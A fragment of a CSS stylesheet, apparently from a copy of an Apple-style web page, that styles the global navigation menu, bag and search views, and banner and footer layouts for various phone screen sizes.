    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-top,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-top {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition-delay: 0;
    transition-delay: 0
}

#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    bottom: 23px;
    -webkit-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px)
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuicon-bread-crust-bottom {
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

#ac-globalnav .ac-gn-menuanchor {
    left: 0;
    color: #fff;
    position: absolute;
    top: 0;
    width: 1px;
    height: 1px;
    z-index: 10
}

#ac-globalnav .ac-gn-menuanchor:focus {
    outline-offset: -8px;
    width: 48px;
    height: 48px
}

#ac-globalnav .ac-gn-menuanchor-label {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(0 0 99.9% 99.9%);
    clip-path: inset(0 0 99.9% 99.9%);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    border: 0
}

#ac-gn-menustate:checked~#ac-globalnav .ac-gn-menuanchor-close,
#ac-gn-menustate:target~#ac-globalnav .ac-gn-menuanchor-close {
    display: block
}

#ac-globalnav .ac-gn-bag-badge {
    border-radius: 6px;
    margin-top: -2px;
    margin-left: -3px;
    width: 6px;
    height: 6px;
    background: #6bf;
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview {
    margin-right: -123px;
    right: 0;
    position: absolute;
    top: 48px;
    z-index: 1
}

@media only screen and (max-width:1275px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: calc(512px - 50vw);
        right: 5px
    }
}

@media only screen and (max-width:1024px) {
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0
    }
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bag-badge {
        border-radius: 7px;
        margin-top: -3.5px;
        margin-left: -3.5px;
        width: 7px;
        height: 7px
    }
    #ac-globalnav .ac-gn-bagview {
        margin-right: 0;
        top: 52px
    }
}

#ac-globalnav .ac-gn-bagview-caret {
    overflow: hidden;
    position: absolute;
    bottom: -5px;
    left: 0;
    width: 100%;
    height: 10px;
    z-index: 1
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview-caret {
        height: 9px;
        margin-bottom: 0
    }
}

#ac-globalnav .ac-gn-bagview-caret:after {
    left: 50%;
    border: 1px solid;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    width: 12px;
    height: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    z-index: 1
}

#ac-globalnav .ac-gn-bagview-caret,
#ac-globalnav .ac-gn-searchview {
    display: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-bagview-caret {
        bottom: 100%
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        left: auto;
        right: 5px
    }
}

#ac-globalnav .ac-gn-bagview {
    border: 1px solid #d6d6d6;
    border-radius: 2px;
    display: none;
    width: 288px;
    font-size: 15px;
    line-height: 1.16667;
    letter-spacing: -.014em;
    background: #fff
}

#ac-globalnav .ac-gn-bagview-content {
    margin: 0 auto;
    min-height: 90px;
    padding: 0 20px;
    position: relative;
    z-index: 2
}

#ac-globalnav .ac-gn-bagview-caret:after {
    background: #fff;
    border-color: #d6d6d6
}

@media only screen and (max-width:419px) {
    #ac-globalnav .ac-gn-bagview {
        border-radius: 0;
        border-width: 0 0 1px;
        top: 48px;
        left: 0;
        right: 0;
        width: 100%
    }
    #ac-globalnav .ac-gn-bagview-content {
        padding: 0 48px
    }
    #ac-globalnav .ac-gn-bagview-caret:after {
        right: 11px;
        border-color: #fff
    }
}

#ac-globalnav .ac-gn-bag {
    z-index: 2
}

#ac-globalnav .ac-gn-searchview-content {
    position: absolute;
    top: 0;
    left: 16.66667%;
    width: 66.66667%;
    height: 100vh;
    z-index: 3;
    pointer-events: none
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-content {
        top: 63px;
        left: 0;
        bottom: 0;
        right: 0;
        width: 100%;
        height: auto
    }
}

#ac-globalnav .ac-gn-searchview-close {
    right: 9px;
    position: absolute;
    z-index: 3;
    width: 38px;
    height: 44px;
    top: 0;
    opacity: 1;
    color: #fff;
    cursor: pointer;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    -webkit-tap-highlight-color: transparent
}

#ac-globalnav .ac-gn-searchview-close:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchview-close::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchview-close:active,
#ac-globalnav .ac-gn-searchview-close:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchview-close:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchview-close:focus:active {
    outline: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close {
        left: 50%;
        margin-left: -24px;
        width: 48px;
        height: 48px;
        z-index: 3;
        overflow: hidden
    }
}

#ac-globalnav .ac-gn-searchview-close-wrapper {
    display: block;
    width: 100%;
    height: 100%
}

#ac-globalnav .ac-gn-searchview-close-left,
#ac-globalnav .ac-gn-searchview-close-right {
    height: 18px;
    width: 1px;
    background: #fff;
    position: absolute;
    display: block;
    top: 11px;
    z-index: 1
}

#ac-globalnav .ac-gn-searchview-close-left {
    right: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-left,
    #ac-globalnav .ac-gn-searchview-close-right {
        top: 20px;
        height: 1px;
        width: 12px
    }
    #ac-globalnav .ac-gn-searchview-close-left {
        left: auto;
        right: 50%;
        -webkit-transform: rotate(40deg);
        -ms-transform: rotate(40deg);
        transform: rotate(40deg);
        -webkit-transform-origin: 100% 100%;
        -ms-transform-origin: 100% 100%;
        transform-origin: 100% 100%
    }
}

#ac-globalnav .ac-gn-searchview-close-right {
    left: 12px;
    -webkit-transform: scale3d(1, .65, 1);
    transform: scale3d(1, .65, 1);
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%
}

#ac-globalnav button,
#ac-globalnav input {
    border: none;
    background-color: transparent
}

#ac-globalnav .ac-gn-searchform {
    height: 44px;
    line-height: 44px
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchview-close-right {
        left: 50%;
        -webkit-transform: rotate(-40deg);
        -ms-transform: rotate(-40deg);
        transform: rotate(-40deg);
        -webkit-transform-origin: 0 0;
        -ms-transform-origin: 0 0;
        transform-origin: 0 0
    }
    #ac-globalnav .ac-gn-searchform {
        height: 44px;
        line-height: 44px;
        padding: 0 48px
    }
}

#ac-globalnav .ac-gn-searchform-wrapper {
    padding-left: 40px;
    position: relative;
    z-index: 2
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-wrapper {
        background: #000;
        border-bottom: 1px solid #ccc;
        right: 200%;
        padding: 0 24px;
        height: 44px
    }
}

#ac-globalnav .ac-gn-searchform-input {
    font-size: 17px;
    line-height: 1.29412;
    letter-spacing: -.021em;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    color: #fff;
    outline: 0;
    width: 100%;
    height: 1.29412em
}

#ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
    color: #888;
    opacity: 1
}

#ac-globalnav .ac-gn-searchform-input::placeholder {
    color: #888;
    opacity: 1
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-input {
        font-size: 17px;
        line-height: 1.26471;
        letter-spacing: -.021em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        height: 1.26471em
    }
    #ac-globalnav .ac-gn-searchform-input::-webkit-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input:-ms-input-placeholder {
        color: #666
    }
    #ac-globalnav .ac-gn-searchform-input::placeholder {
        color: #666
    }
}

#ac-globalnav .ac-gn-searchform-input::-ms-clear {
    display: none;
    width: 0;
    height: 0
}

#ac-globalnav .ac-gn-searchform-submit {
    left: 0;
    position: absolute;
    z-index: 1;
    top: 0;
    width: 40px;
    height: 44px;
    cursor: pointer;
    background-image: url(../image_large_9.html);
    background-position: 10px 50%;
    background-repeat: no-repeat;
    -webkit-transition: opacity .2s cubic-bezier(.645, .045, .355, 1);
    transition: opacity .2s cubic-bezier(.645, .045, .355, 1)
}

#ac-globalnav .ac-gn-searchform-submit:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-submit::-moz-focus-inner {
    border: 0
}

#ac-globalnav .ac-gn-searchform-submit:active,
#ac-globalnav .ac-gn-searchform-submit:hover {
    opacity: .65
}

#ac-globalnav .ac-gn-searchform-submit:focus {
    outline-offset: -7px
}

#ac-globalnav .ac-gn-searchform-submit[disabled] {
    opacity: 1;
    cursor: default
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-submit {
        background-repeat: no-repeat;
        background-image: url(../image_small_3.html);
        width: 20px;
        background-position: 0 50%
    }
    #ac-globalnav .ac-gn-searchform-submit:focus {
        outline-offset: 0
    }
    #ac-globalnav .ac-gn-searchform-reset {
        width: 22px;
        height: 42px;
        background-size: 22px 42px;
        background-repeat: no-repeat;
        background-image: url(../icon_reset_small.html)
    }
}

#ac-globalnav .ac-gn-searchform-reset {
    right: 0;
    display: none;
    position: absolute;
    z-index: 1;
    top: 0;
    cursor: pointer
}

#ac-globalnav .ac-gn-searchform-reset:-moz-focusring {
    outline: #fff dotted 1px
}

#ac-globalnav .ac-gn-searchform-reset::-moz-focus-inner {
    border: 0
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchform-reset {
        cursor: default;
        display: block;
        opacity: 0;
        pointer-events: none;
        -webkit-transition: opacity .3s ease;
        transition: opacity .3s ease
    }
}

#ac-globalnav .ac-gn-searchresults,
#ac-gn-segmentbar {
    font-weight: 400;
    font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
    display: none
}

#ac-globalnav .ac-gn-searchresults {
    font-size: 14px;
    line-height: 2;
    letter-spacing: -.01em;
    background: #fff;
    border-top: none;
    color: #888;
    max-height: calc(100% - 44px);
    overflow-x: hidden;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    white-space: nowrap
}

@media only screen and (max-width:767px) {
    #ac-globalnav .ac-gn-searchresults {
        font-size: 15px;
        line-height: 2.86667;
        letter-spacing: -.018em;
        font-family: "SF Pro Text", "Myriad Set Pro", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
        background: 0 0;
        border: none;
        color: #999;
        max-height: none;
        padding: 44px 48px 0;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        z-index: 1
    }
}

#ac-gn-segmentbar {
    font-size: 11px;
    line-height: 1;
    letter-spacing: .005em;
    background: #444;
    position: absolute;
    top: -40px;
    left: 0;
    min-width: 1024px;
    width: 100%;
    height: 40px;
    z-index: 9998
}

@media only screen and (max-width:1023px) {
    #ac-gn-segmentbar {
        min-width: 320px
    }
}

@media only screen and (max-width:767px) {
    #ac-gn-segmentbar {
        top: -44px;
        height: 44px
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:40/71) {
    footer {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 60%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
    #ac-globalfooter .ac-gf-footer-legal {
        padding-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    footer {
        display: none
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont,
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 10px 0 0
    }
    .pageTitle-heading {
        font-size: 26px
    }
    .sectionTitle-heading {
        font-size: 24px
    }
    .pageTitle-intro {
        font-size: 16px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
    footer {
        display: block;
        margin-top: 80px !important;
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 70%
    }
    .as-banner-content {
        width: 100%;
        /* height:50% */
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 18px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
    footer {
        display: block
    }
    .ac-gf-footer-locale,
    .ac-gf-footer-shop {
        display: none
    }
    .as-banner.as-banner--top .as-banner-image {
        min-height: 0;
        height: 100%
    }
    .as-banner-cont {
        width: 100%;
        height: 80%
    }
    .as-banner-content {
        width: 100%;
        height: 50%
    }
    .as-banner.as-banner--top .as-banner-content .pageTitle,
    .sectionTitle {
        margin-top: 0;
        padding: 20px 0 0
    }
    .pageTitle-heading {
        font-size: 28px
    }
    .sectionTitle-heading {
        font-size: 26px
    }
    .pageTitle-intro {
        font-size: 20px
    }
    #ac-globalnav .ac-gn-list :nth-child(2) {
        margin-top: 0
    }
}

@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
    .as-banner-cont {
        height: 20%
    }
    footer {
        display: none
    }
}

@media only screen and (min-device-width:736px) {
    .as-banner.as-banner--top .as-banner-image {
        height: calc(100vh - 40px);
        max-height: 110vh
    }
}

@media only screen and (min-device-width:1200px) {
    .pageTitle-heading {
        font-size: 45px
    }
    .sectionTitle-heading {
        font-size: 40px
    }
    .pageTitle-intro {
        font-size: 28px
    }
}
</file>
